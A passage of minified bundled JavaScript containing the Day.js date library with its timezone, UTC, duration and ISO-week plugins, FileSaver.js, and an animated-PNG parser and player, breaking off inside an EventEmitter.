C<0?Math.ceil(C)||0:Math.floor(C)},p:function(C){return{M:w,y:A,w:d,d:o,D:_,h:l,m:u,s:f,ms:a,Q:y}[C]||String(C||"").toLowerCase().replace(/s$/,"")},u:function(C){return C===void 0}},D="en",N={};N[D]=m;var k="$isDayjsObject",c=function(C){return C instanceof p||!(!C||!C[k])},g=function C($,T,L){var R;if(!$)return D;if(typeof $=="string"){var H=$.toLowerCase();N[H]&&(R=H),T&&(N[H]=T,R=H);var Q=$.split("-");if(!R&&Q.length>1)return C(Q[0])}else{var W=$.name;N[W]=$,R=W}return!L&&R&&(D=R),R||!L&&D},s=function(C,$){if(c(C))return C.clone();var T=typeof $=="object"?$:{};return T.date=C,T.args=arguments,new p(T)},h=P;h.l=g,h.i=c,h.w=function(C,$){return s(C,{locale:$.$L,utc:$.$u,x:$.$x,$offset:$.$offset})};var p=function(){function C(T){this.$L=g(T.locale,null,!0),this.parse(T),this.$x=this.$x||T.x||{},this[k]=!0}var $=C.prototype;return $.parse=function(T){this.$d=function(L){var R=L.date,H=L.utc;if(R===null)return new Date(NaN);if(h.u(R))return new Date;if(R instanceof Date)return new Date(R);if(typeof R=="string"&&!/Z$/i.test(R)){var Q=R.match(b);if(Q){var W=Q[2]-1||0,j=(Q[7]||"0").substring(0,3);return H?new Date(Date.UTC(Q[1],W,Q[3]||1,Q[4]||0,Q[5]||0,Q[6]||0,j)):new Date(Q[1],W,Q[3]||1,Q[4]||0,Q[5]||0,Q[6]||0,j)}}return new Date(R)}(T),this.init()},$.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},$.$utils=function(){return h},$.isValid=function(){return this.$d.toString()!==v},$.isSame=function(T,L){var R=s(T);return this.startOf(L)<=R&&R<=this.endOf(L)},$.isAfter=function(T,L){return s(T)<this.startOf(L)},$.isBefore=function(T,L){return this.endOf(L)<s(T)},$.$g=function(T,L,R){return h.u(T)?this[L]:this.set(R,T)},$.unix=function(){return Math.floor(this.valueOf()/1e3)},$.valueOf=function(){return this.$d.getTime()},$.startOf=function(T,L){var R=this,H=!!h.u(L)||L,Q=h.p(T),W=function(ye,I){var U=h.w(R.$u?Date.UTC(R.$y,I,ye):new Date(R.$y,I,ye),R);return H?U:U.endOf(o)},j=function(ye,I){return h.w(R.toDate()[ye].apply(R.toDate("s"),(H?[0,0,0,0]:[23,59,59,999]).slice(I)),R)},V=this.$W,M=this.$M,re=this.$D,se="set"+(this.$u?"UTC":"");switch(Q){case A:return H?W(1,0):W(31,11);case w:return H?W(1,M):W(0,M+1);case d:var ue=this.$locale().weekStart||0,me=(V<ue?V+7:V)-ue;return W(H?re-me:re+(6-me),M);case o:case _:return j(se+"Hours",0);case l:return j(se+"Minutes",1);case u:return j(se+"Seconds",2);case f:return j(se+"Milliseconds",3);default:return this.clone()}},$.endOf=function(T){return this.startOf(T,!1)},$.$set=function(T,L){var R,H=h.p(T),Q="set"+(this.$u?"UTC":""),W=(R={},R[o]=Q+"Date",R[_]=Q+"Date",R[w]=Q+"Month",R[A]=Q+"FullYear",R[l]=Q+"Hours",R[u]=Q+"Minutes",R[f]=Q+"Seconds",R[a]=Q+"Milliseconds",R)[H],j=H===o?this.$D+(L-this.$W):L;if(H===w||H===A){var V=this.clone().set(_,1);V.$d[W](j),V.init(),this.$d=V.set(_,Math.min(this.$D,V.daysInMonth())).$d}else W&&this.$d[W](j);return this.init(),this},$.set=function(T,L){return this.clone().$set(T,L)},$.get=function(T){return this[h.p(T)]()},$.add=function(T,L){var R,H=this;T=Number(T);var Q=h.p(L),W=function(M){var re=s(H);return h.w(re.date(re.date()+Math.round(M*T)),H)};if(Q===w)return this.set(w,this.$M+T);if(Q===A)return this.set(A,this.$y+T);if(Q===o)return W(1);if(Q===d)return W(7);var j=(R={},R[u]=n,R[l]=i,R[f]=r,R)[Q]||1,V=this.$d.getTime()+T*j;return h.w(V,this)},$.subtract=function(T,L){return this.add(-1*T,L)},$.format=function(T){var L=this,R=this.$locale();if(!this.isValid())return R.invalidDate||v;var H=T||"YYYY-MM-DDTHH:mm:ssZ",Q=h.z(this),W=this.$H,j=this.$m,V=this.$M,M=R.weekdays,re=R.months,se=R.meridiem,ue=function(I,U,B,q){return I&&(I[U]||I(L,H))||B[U].slice(0,q)},me=function(I){return h.s(W%12||12,I,"0")},ye=se||function(I,U,B){var q=I<12?"AM":"PM";return B?q.toLowerCase():q};return H.replace(F,function(I,U){return U||function(B){switch(B){case"YY":return String(L.$y).slice(-2);case"YYYY":return h.s(L.$y,4,"0");case"M":return V+1;case"MM":return h.s(V+1,2,"0");case"MMM":return ue(R.monthsShort,V,re,3);case"MMMM":return ue(re,V);case"D":return L.$D;case"DD":return h.s(L.$D,2,"0");case"d":return String(L.$W);case"dd":return ue(R.weekdaysMin,L.$W,M,2);case"ddd":return ue(R.weekdaysShort,L.$W,M,3);case"dddd":return M[L.$W];case"H":return String(W);case"HH":return h.s(W,2,"0");case"h":return me(1);case"hh":return me(2);case"a":return ye(W,j,!0);case"A":return ye(W,j,!1);case"m":return String(j);case"mm":return h.s(j,2,"0");case"s":return String(L.$s);case"ss":return h.s(L.$s,2,"0");case"SSS":return h.s(L.$ms,3,"0");case"Z":return Q}return null}(I)||Q.replace(":","")})},$.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},$.diff=function(T,L,R){var H,Q=this,W=h.p(L),j=s(T),V=(j.utcOffset()-this.utcOffset())*n,M=this-j,re=function(){return h.m(Q,j)};switch(W){case A:H=re()/12;break;case w:H=re();break;case y:H=re()/3;break;case d:H=(M-V)/6048e5;break;case o:H=(M-V)/864e5;break;case l:H=M/i;break;case u:H=M/n;break;case f:H=M/r;break;default:H=M}return R?H:h.a(H)},$.daysInMonth=function(){return this.endOf(w).$D},$.$locale=function(){return N[this.$L]},$.locale=function(T,L){if(!T)return this.$L;var R=this.clone(),H=g(T,L,!0);return H&&(R.$L=H),R},$.clone=function(){return h.w(this.$d,this)},$.toDate=function(){return new Date(this.valueOf())},$.toJSON=function(){return this.isValid()?this.toISOString():null},$.toISOString=function(){return this.$d.toISOString()},$.toString=function(){return this.$d.toUTCString()},C}(),O=p.prototype;return s.prototype=O,[["$ms",a],["$s",f],["$m",u],["$H",l],["$W",o],["$M",w],["$y",A],["$D",_]].forEach(function(C){O[C[1]]=function($){return this.$g($,C[0],C[1])}}),s.extend=function(C,$){return C.$i||(C($,p,s),C.$i=!0),s},s.locale=g,s.isDayjs=c,s.unix=function(C){return s(1e3*C)},s.en=N[D],s.Ls=N,s.p={},s})})(wl);var oE=wl.exports;const eT=$e(oE);var _l={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ge,function(){var r={year:0,month:1,day:2,hour:3,minute:4,second:5},n={};return function(i,a,f){var u,l=function(y,A,_){_===void 0&&(_={});var v=new Date(y),b=function(F,m){m===void 0&&(m={});var S=m.timeZoneName||"short",P=F+"|"+S,D=n[P];return D||(D=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:F,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:S}),n[P]=D),D}(A,_);return b.formatToParts(v)},o=function(y,A){for(var _=l(y,A),v=[],b=0;b<_.length;b+=1){var F=_[b],m=F.type,S=F.value,P=r[m];P>=0&&(v[P]=parseInt(S,10))}var D=v[3],N=D===24?0:D,k=v[0]+"-"+v[1]+"-"+v[2]+" "+N+":"+v[4]+":"+v[5]+":000",c=+y;return(f.utc(k).valueOf()-(c-=c%1e3))/6e4},d=a.prototype;d.tz=function(y,A){y===void 0&&(y=u);var _=this.utcOffset(),v=this.toDate(),b=v.toLocaleString("en-US",{timeZone:y}),F=Math.round((v-new Date(b))/1e3/60),m=f(b,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(15*-Math.round(v.getTimezoneOffset()/15)-F,!0);if(A){var S=m.utcOffset();m=m.add(_-S,"minute")}return m.$x.$timezone=y,m},d.offsetName=function(y){var A=this.$x.$timezone||f.tz.guess(),_=l(this.valueOf(),A,{timeZoneName:y}).find(function(v){return v.type.toLowerCase()==="timezonename"});return _&&_.value};var w=d.startOf;d.startOf=function(y,A){if(!this.$x||!this.$x.$timezone)return w.call(this,y,A);var _=f(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return w.call(_,y,A).tz(this.$x.$timezone,!0)},f.tz=function(y,A,_){var v=_&&A,b=_||A||u,F=o(+f(),b);if(typeof y!="string")return f(y).tz(b);var m=function(N,k,c){var g=N-60*k*1e3,s=o(g,c);if(k===s)return[g,k];var h=o(g-=60*(s-k)*1e3,c);return s===h?[g,s]:[N-60*Math.min(s,h)*1e3,Math.max(s,h)]}(f.utc(y,v).valueOf(),F,b),S=m[0],P=m[1],D=f(S).utcOffset(P);return D.$x.$timezone=b,D},f.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},f.tz.setDefault=function(y){u=y}}})})(_l);var sE=_l.exports;const tT=$e(sE);var El={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ge,function(){var r="minute",n=/[+-]\d\d(?::?\d\d)?/g,i=/([+-]|\d\d)/g;return function(a,f,u){var l=f.prototype;u.utc=function(v){var b={date:v,utc:!0,args:arguments};return new f(b)},l.utc=function(v){var b=u(this.toDate(),{locale:this.$L,utc:!0});return v?b.add(this.utcOffset(),r):b},l.local=function(){return u(this.toDate(),{locale:this.$L,utc:!1})};var o=l.parse;l.parse=function(v){v.utc&&(this.$u=!0),this.$utils().u(v.$offset)||(this.$offset=v.$offset),o.call(this,v)};var d=l.init;l.init=function(){if(this.$u){var v=this.$d;this.$y=v.getUTCFullYear(),this.$M=v.getUTCMonth(),this.$D=v.getUTCDate(),this.$W=v.getUTCDay(),this.$H=v.getUTCHours(),this.$m=v.getUTCMinutes(),this.$s=v.getUTCSeconds(),this.$ms=v.getUTCMilliseconds()}else d.call(this)};var w=l.utcOffset;l.utcOffset=function(v,b){var F=this.$utils().u;if(F(v))return this.$u?0:F(this.$offset)?w.call(this):this.$offset;if(typeof v=="string"&&(v=function(D){D===void 0&&(D="");var N=D.match(n);if(!N)return null;var k=(""+N[0]).match(i)||["-",0,0],c=k[0],g=60*+k[1]+ +k[2];return g===0?0:c==="+"?g:-g}(v),v===null))return this;var m=Math.abs(v)<=16?60*v:v,S=this;if(b)return S.$offset=m,S.$u=v===0,S;if(v!==0){var P=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(S=this.local().add(m+P,r)).$offset=m,S.$x.$localOffset=P}else S=this.utc();return S};var y=l.format;l.format=function(v){var b=v||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return y.call(this,b)},l.valueOf=function(){var v=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*v},l.isUTC=function(){return!!this.$u},l.toISOString=function(){return this.toDate().toISOString()},l.toString=function(){return this.toDate().toUTCString()};var A=l.toDate;l.toDate=function(v){return v==="s"&&this.$offset?u(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():A.call(this)};var _=l.diff;l.diff=function(v,b,F){if(v&&this.$u===v.$u)return _.call(this,v,b,F);var m=this.local(),S=u(v).local();return _.call(m,S,b,F)}}})})(El);var uE=El.exports;const rT=$e(uE);function nT(e,t){return e.then(function(r){return[null,r]}).catch(function(r){return[r,void 0]})}var Ol={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ge,function(){var r,n,i=1e3,a=6e4,f=36e5,u=864e5,l=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,o=31536e6,d=2628e6,w=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,y={years:o,months:d,days:u,hours:f,minutes:a,seconds:i,milliseconds:1,weeks:6048e5},A=function(N){return N instanceof P},_=function(N,k,c){return new P(N,c,k.$l)},v=function(N){return n.p(N)+"s"},b=function(N){return N<0},F=function(N){return b(N)?Math.ceil(N):Math.floor(N)},m=function(N){return Math.abs(N)},S=function(N,k){return N?b(N)?{negative:!0,format:""+m(N)+k}:{negative:!1,format:""+N+k}:{negative:!1,format:""}},P=function(){function N(c,g,s){var h=this;if(this.$d={},this.$l=s,c===void 0&&(this.$ms=0,this.parseFromMilliseconds()),g)return _(c*y[v(g)],this);if(typeof c=="number")return this.$ms=c,this.parseFromMilliseconds(),this;if(typeof c=="object")return Object.keys(c).forEach(function(C){h.$d[v(C)]=c[C]}),this.calMilliseconds(),this;if(typeof c=="string"){var p=c.match(w);if(p){var O=p.slice(2).map(function(C){return C!=null?Number(C):0});return this.$d.years=O[0],this.$d.months=O[1],this.$d.weeks=O[2],this.$d.days=O[3],this.$d.hours=O[4],this.$d.minutes=O[5],this.$d.seconds=O[6],this.calMilliseconds(),this}}return this}var k=N.prototype;return k.calMilliseconds=function(){var c=this;this.$ms=Object.keys(this.$d).reduce(function(g,s){return g+(c.$d[s]||0)*y[s]},0)},k.parseFromMilliseconds=function(){var c=this.$ms;this.$d.years=F(c/o),c%=o,this.$d.months=F(c/d),c%=d,this.$d.days=F(c/u),c%=u,this.$d.hours=F(c/f),c%=f,this.$d.minutes=F(c/a),c%=a,this.$d.seconds=F(c/i),c%=i,this.$d.milliseconds=c},k.toISOString=function(){var c=S(this.$d.years,"Y"),g=S(this.$d.months,"M"),s=+this.$d.days||0;this.$d.weeks&&(s+=7*this.$d.weeks);var h=S(s,"D"),p=S(this.$d.hours,"H"),O=S(this.$d.minutes,"M"),C=this.$d.seconds||0;this.$d.milliseconds&&(C+=this.$d.milliseconds/1e3,C=Math.round(1e3*C)/1e3);var $=S(C,"S"),T=c.negative||g.negative||h.negative||p.negative||O.negative||$.negative,L=p.format||O.format||$.format?"T":"",R=(T?"-":"")+"P"+c.format+g.format+h.format+L+p.format+O.format+$.format;return R==="P"||R==="-P"?"P0D":R},k.toJSON=function(){return this.toISOString()},k.format=function(c){var g=c||"YYYY-MM-DDTHH:mm:ss",s={Y:this.$d.years,YY:n.s(this.$d.years,2,"0"),YYYY:n.s(this.$d.years,4,"0"),M:this.$d.months,MM:n.s(this.$d.months,2,"0"),D:this.$d.days,DD:n.s(this.$d.days,2,"0"),H:this.$d.hours,HH:n.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:n.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:n.s(this.$d.seconds,2,"0"),SSS:n.s(this.$d.milliseconds,3,"0")};return g.replace(l,function(h,p){return p||String(s[h])})},k.as=function(c){return this.$ms/y[v(c)]},k.get=function(c){var g=this.$ms,s=v(c);return s==="milliseconds"?g%=1e3:g=s==="weeks"?F(g/y[s]):this.$d[s],g||0},k.add=function(c,g,s){var h;return h=g?c*y[v(g)]:A(c)?c.$ms:_(c,this).$ms,_(this.$ms+h*(s?-1:1),this)},k.subtract=function(c,g){return this.add(c,g,!0)},k.locale=function(c){var g=this.clone();return g.$l=c,g},k.clone=function(){return _(this.$ms,this)},k.humanize=function(c){return r().add(this.$ms,"ms").locale(this.$l).fromNow(!c)},k.valueOf=function(){return this.asMilliseconds()},k.milliseconds=function(){return this.get("milliseconds")},k.asMilliseconds=function(){return this.as("milliseconds")},k.seconds=function(){return this.get("seconds")},k.asSeconds=function(){return this.as("seconds")},k.minutes=function(){return this.get("minutes")},k.asMinutes=function(){return this.as("minutes")},k.hours=function(){return this.get("hours")},k.asHours=function(){return this.as("hours")},k.days=function(){return this.get("days")},k.asDays=function(){return this.as("days")},k.weeks=function(){return this.get("weeks")},k.asWeeks=function(){return this.as("weeks")},k.months=function(){return this.get("months")},k.asMonths=function(){return this.as("months")},k.years=function(){return this.get("years")},k.asYears=function(){return this.as("years")},N}(),D=function(N,k,c){return N.add(k.years()*c,"y").add(k.months()*c,"M").add(k.days()*c,"d").add(k.hours()*c,"h").add(k.minutes()*c,"m").add(k.seconds()*c,"s").add(k.milliseconds()*c,"ms")};return function(N,k,c){r=c,n=c().$utils(),c.duration=function(h,p){var O=c.locale();return _(h,{$l:O},p)},c.isDuration=A;var g=k.prototype.add,s=k.prototype.subtract;k.prototype.add=function(h,p){return A(h)?D(this,h,1):g.bind(this)(h,p)},k.prototype.subtract=function(h,p){return A(h)?D(this,h,-1):s.bind(this)(h,p)}}})})(Ol);var cE=Ol.exports;const iT=$e(cE);var Sl={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ge,function(){var r="day";return function(n,i,a){var f=function(o){return o.add(4-o.isoWeekday(),r)},u=i.prototype;u.isoWeekYear=function(){return f(this).year()},u.isoWeek=function(o){if(!this.$utils().u(o))return this.add(7*(o-this.isoWeek()),r);var d,w,y,A,_=f(this),v=(d=this.isoWeekYear(),w=this.$u,y=(w?a.utc:a)().year(d).startOf("year"),A=4-y.isoWeekday(),y.isoWeekday()>4&&(A+=7),y.add(A,r));return _.diff(v,"week")+1},u.isoWeekday=function(o){return this.$utils().u(o)?this.day()||7:this.day(this.day()%7?o:o-7)};var l=u.startOf;u.startOf=function(o,d){var w=this.$utils(),y=!!w.u(d)||d;return w.p(o)==="isoweek"?y?this.date(this.date()-(this.isoWeekday()-1)).startOf("day"):this.date(this.date()-1-(this.isoWeekday()-1)+7).endOf("day"):l.bind(this)(o,d)}}})})(Sl);var fE=Sl.exports;const aT=$e(fE);var Tl={exports:{}};(function(e,t){(function(r,n){n()})(ge,function(){function r(o,d){return typeof d=="undefined"?d={autoBom:!1}:typeof d!="object"&&(console.warn("Deprecated: Expected third argument to be a object"),d={autoBom:!d}),d.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(o.type)?new Blob(["\uFEFF",o],{type:o.type}):o}function n(o,d,w){var y=new XMLHttpRequest;y.open("GET",o),y.responseType="blob",y.onload=function(){l(y.response,d,w)},y.onerror=function(){console.error("could not download file")},y.send()}function i(o){var d=new XMLHttpRequest;d.open("HEAD",o,!1);try{d.send()}catch(w){}return 200<=d.status&&299>=d.status}function a(o){try{o.dispatchEvent(new MouseEvent("click"))}catch(w){var d=document.createEvent("MouseEvents");d.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),o.dispatchEvent(d)}}var f=typeof window=="object"&&window.window===window?window:typeof self=="object"&&self.self===self?self:typeof ge=="object"&&ge.global===ge?ge:void 0,u=f.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),l=f.saveAs||(typeof window!="object"||window!==f?function(){}:"download"in HTMLAnchorElement.prototype&&!u?function(o,d,w){var y=f.URL||f.webkitURL,A=document.createElement("a");d=d||o.name||"download",A.download=d,A.rel="noopener",typeof o=="string"?(A.href=o,A.origin===location.origin?a(A):i(A.href)?n(o,d,w):a(A,A.target="_blank")):(A.href=y.createObjectURL(o),setTimeout(function(){y.revokeObjectURL(A.href)},4e4),setTimeout(function(){a(A)},0))}:"msSaveOrOpenBlob"in navigator?function(o,d,w){if(d=d||o.name||"download",typeof o!="string")navigator.msSaveOrOpenBlob(r(o,w),d);else if(i(o))n(o,d,w);else{var y=document.createElement("a");y.href=o,y.target="_blank",setTimeout(function(){a(y)})}}:function(o,d,w,y){if(y=y||open("","_blank"),y&&(y.document.title=y.document.body.innerText="downloading..."),typeof o=="string")return n(o,d,w);var A=o.type==="application/octet-stream",_=/constructor/i.test(f.HTMLElement)||f.safari,v=/CriOS\/[\d]+/.test(navigator.userAgent);if((v||A&&_||u)&&typeof FileReader!="undefined"){var b=new FileReader;b.onloadend=function(){var S=b.result;S=v?S:S.replace(/^data:[^;]*;/,"data:attachment/file;"),y?y.location.href=S:location=S,y=null},b.readAsDataURL(o)}else{var F=f.URL||f.webkitURL,m=F.createObjectURL(o);y?y.location=m:location.href=m,y=null,setTimeout(function(){F.revokeObjectURL(m)},4e4)}});f.saveAs=l.saveAs=l,e.exports=l})})(Tl);var lE=Tl.exports;const oT=$e(lE);var Al={exports:{}};(function(e,t){(function(n,i){e.exports=i()})(ge,function(){return function(r){var n={};function i(a){if(n[a])return n[a].exports;var f=n[a]={exports:{},id:a,loaded:!1};return r[a].call(f.exports,f,f.exports,i),f.loaded=!0,f.exports}return i.m=r,i.c=n,i.p="",i(0)}([function(r,n,i){Object.defineProperty(n,"__esModule",{value:!0}),n.isNotPNG=w,n.isNotAPNG=y,n.default=_;var a=i(1),f=l(a),u=i(2);function l(D){return D&&D.__esModule?D:{default:D}}var o=new Error("Not a PNG"),d=new Error("Not an animated PNG");function w(D){return D===o}function y(D){return D===d}var A=new Uint8Array([137,80,78,71,13,10,26,10]);function _(D){var N=new Uint8Array(D);if(Array.prototype.some.call(A,function(T,L){return T!==N[L]}))return o;var k=!1;if(v(N,function(T){return!(k=T==="acTL")}),!k)return d;var c=[],g=[],s=null,h=null,p=0,O=new u.APNG;if(v(N,function(T,L,R,H){var Q=new DataView(L.buffer);switch(T){case"IHDR":s=L.subarray(R+8,R+8+H),O.width=Q.getUint32(R+8),O.height=Q.getUint32(R+12);break;case"acTL":O.numPlays=Q.getUint32(R+8+4);break;case"fcTL":h&&(O.frames.push(h),p++),h=new u.Frame,h.width=Q.getUint32(R+8+4),h.height=Q.getUint32(R+8+8),h.left=Q.getUint32(R+8+12),h.top=Q.getUint32(R+8+16);var W=Q.getUint16(R+8+20),j=Q.getUint16(R+8+22);j===0&&(j=100),h.delay=1e3*W/j,h.delay<=10&&(h.delay=100),O.playTime+=h.delay,h.disposeOp=Q.getUint8(R+8+24),h.blendOp=Q.getUint8(R+8+25),h.dataParts=[],p===0&&h.disposeOp===2&&(h.disposeOp=1);break;case"fdAT":h&&h.dataParts.push(L.subarray(R+8+4,R+8+H));break;case"IDAT":h&&h.dataParts.push(L.subarray(R+8,R+8+H));break;case"IEND":g.push(m(L,R,12+H));break;default:c.push(m(L,R,12+H))}}),h&&O.frames.push(h),O.frames.length==0)return d;var C=new Blob(c),$=new Blob(g);return O.frames.forEach(function(T){var L=[];L.push(A),s.set(P(T.width),0),s.set(P(T.height),4),L.push(S("IHDR",s)),L.push(C),T.dataParts.forEach(function(R){return L.push(S("IDAT",R))}),L.push($),T.imageData=new Blob(L,{type:"image/png"}),delete T.dataParts,L=null}),O}function v(D,N){var k=new DataView(D.buffer),c=8,g=void 0,s=void 0,h=void 0;do s=k.getUint32(c),g=b(D,c+4,4),h=N(g,D,c,s),c+=12+s;while(h!==!1&&g!="IEND"&&c<D.length)}function b(D,N,k){var c=Array.prototype.slice.call(D.subarray(N,N+k));return String.fromCharCode.apply(String,c)}function F(D){for(var N=new Uint8Array(D.length),k=0;k<D.length;k++)N[k]=D.charCodeAt(k);return N}function m(D,N,k){var c=new Uint8Array(k);return c.set(D.subarray(N,N+k)),c}var S=function(N,k){var c=N.length+k.length,g=new Uint8Array(c+8),s=new DataView(g.buffer);s.setUint32(0,k.length),g.set(F(N),4),g.set(k,8);var h=(0,f.default)(g,4,c);return s.setUint32(c+4,h),g},P=function(N){return new Uint8Array([N>>>24&255,N>>>16&255,N>>>8&255,N&255])}},function(r,n){Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(l){for(var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,d=arguments.length>2&&arguments[2]!==void 0?arguments[2]:l.length-o,w=-1,y=o,A=o+d;y<A;y++)w=w>>>8^i[(w^l[y])&255];return w^-1};for(var i=new Uint32Array(256),a=0;a<256;a++){for(var f=a,u=0;u<8;u++)f=f&1?3988292384^f>>>1:f>>>1;i[a]=f}},function(r,n,i){Object.defineProperty(n,"__esModule",{value:!0}),n.Frame=n.APNG=void 0;var a=function(){function d(w,y){for(var A=0;A<y.length;A++){var _=y[A];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(w,_.key,_)}}return function(w,y,A){return y&&d(w.prototype,y),A&&d(w,A),w}}(),f=i(3),u=l(f);function l(d){return d&&d.__esModule?d:{default:d}}function o(d,w){if(!(d instanceof w))throw new TypeError("Cannot call a class as a function")}n.APNG=function(){function d(){o(this,d),this.width=0,this.height=0,this.numPlays=0,this.playTime=0,this.frames=[]}return a(d,[{key:"createImages",value:function(){return Promise.all(this.frames.map(function(y){return y.createImage()}))}},{key:"getPlayer",value:function(y){var A=this,_=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return this.createImages().then(function(){return new u.default(A,y,_)})}}]),d}(),n.Frame=function(){function d(){o(this,d),this.left=0,this.top=0,this.width=0,this.height=0,this.delay=0,this.disposeOp=0,this.blendOp=0,this.imageData=null,this.imageElement=null}return a(d,[{key:"createImage",value:function(){var y=this;return this.imageElement?Promise.resolve():new Promise(function(A,_){var v=URL.createObjectURL(y.imageData);y.imageElement=document.createElement("img"),y.imageElement.onload=function(){URL.revokeObjectURL(v),A()},y.imageElement.onerror=function(){URL.revokeObjectURL(v),y.imageElement=null,_(new Error("Image creation error"))},y.imageElement.src=v})}}]),d}()},function(r,n,i){Object.defineProperty(n,"__esModule",{value:!0});var a=function(){function A(_,v){for(var b=0;b<v.length;b++){var F=v[b];F.enumerable=F.enumerable||!1,F.configurable=!0,"value"in F&&(F.writable=!0),Object.defineProperty(_,F.key,F)}}return function(_,v,b){return v&&A(_.prototype,v),b&&A(_,b),_}}(),f=i(4),u=l(f);function l(A){return A&&A.__esModule?A:{default:A}}function o(A,_){if(!(A instanceof _))throw new TypeError("Cannot call a class as a function")}function d(A,_){if(!A)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return _&&(typeof _=="object"||typeof _=="function")?_:A}function w(A,_){if(typeof _!="function"&&_!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof _);A.prototype=Object.create(_&&_.prototype,{constructor:{value:A,enumerable:!1,writable:!0,configurable:!0}}),_&&(Object.setPrototypeOf?Object.setPrototypeOf(A,_):A.__proto__=_)}var y=function(A){w(_,A);function _(v,b,F){o(this,_);var m=d(this,(_.__proto__||Object.getPrototypeOf(_)).call(this));return m.playbackRate=1,m._currentFrameNumber=0,m._ended=!1,m._paused=!0,m._numPlays=0,m._rafId=null,m._apng=v,m.context=b,m.stop(),F&&m.play(),m}return a(_,[{key:"renderNextFrame",value:function(){this._currentFrameNumber=(this._currentFrameNumber+1)%this._apng.frames.length,this._currentFrameNumber===this._apng.frames.length-1&&(this._numPlays++,this._apng.numPlays!==0&&this._numPlays>=this._apng.numPlays&&(this._ended=!0,this._paused=!0)),this._prevFrame&&this._prevFrame.disposeOp==1?this.context.clearRect(this._prevFrame.left,this._prevFrame.top,this._prevFrame.width,this._prevFrame.height):this._prevFrame&&this._prevFrame.disposeOp==2&&this.context.putImageData(this._prevFrameData,this._prevFrame.left,this._prevFrame.top);var b=this.currentFrame;this._prevFrame=b,this._prevFrameData=null,b.disposeOp==2&&(this._prevFrameData=this.context.getImageData(b.left,b.top,b.width,b.height)),b.blendOp==0&&this.context.clearRect(b.left,b.top,b.width,b.height),this.context.drawImage(b.imageElement,b.left,b.top),this.emit("frame",this._currentFrameNumber),this._ended&&this.emit("end")}},{key:"play",value:function(){var b=this;this._rafId&&cancelAnimationFrame(this._rafId),this.emit("play"),this._ended&&this.stop(),this._paused=!1;var F=performance.now()+this.currentFrame.delay/this.playbackRate,m=function S(P){if(!(b._ended||b._paused)){if(P>=F){for(;P-F>=b._apng.playTime/b.playbackRate;)F+=b._apng.playTime/b.playbackRate,b._numPlays++;do b.renderNextFrame(),F+=b.currentFrame.delay/b.playbackRate;while(!b._ended&&!b._paused&&P>F)}b._rafId=requestAnimationFrame(S)}};this._rafId=requestAnimationFrame(m)}},{key:"pause",value:function(){this._paused||(this._rafId&&(cancelAnimationFrame(this._rafId),this._rafId=null),this.emit("pause"),this._paused=!0)}},{key:"stop",value:function(){this._rafId&&(cancelAnimationFrame(this._rafId),this._rafId=null),this.emit("stop"),this._numPlays=0,this._ended=!1,this._paused=!0,this._currentFrameNumber=-1,this.context.clearRect(0,0,this._apng.width,this._apng.height),this.renderNextFrame()}},{key:"currentFrameNumber",get:function(){return this._currentFrameNumber}},{key:"currentFrame",get:function(){return this._apng.frames[this._currentFrameNumber]}},{key:"paused",get:function(){return this._paused}},{key:"ended",get:function(){return this._ended}}]),_}(u.default);n.default=y},function(r,n){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}r.exports=i,i.EventEmitter=i,i.prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(o){if(!f(o)||o<0||isNaN(o))throw TypeError("n must be a positive number");return this._maxListeners=o,this},i.prototype.emit=function(o){var d,w,y,A,_,v;if(this._events||(this._events={}),o==="error"&&(!this._events.error||u(this._events.error)&&!this._events.error.length)){if(d=arguments[1],d instanceof Error)throw d;var b=new Error('Uncaught, unspecified "error" event. ('+d+")");throw b.context=d,b}if(w=this._events[o],l(w))return!1;if(a(w))switch(arguments.length){case 1:w.call(this);break;case 2:w.call(this,arguments[1]);break;case 3:w.call(this,arguments[1],arguments[2]);break;default:A=Array.prototype.slice.call(arguments,1),w.apply(this,A)}else 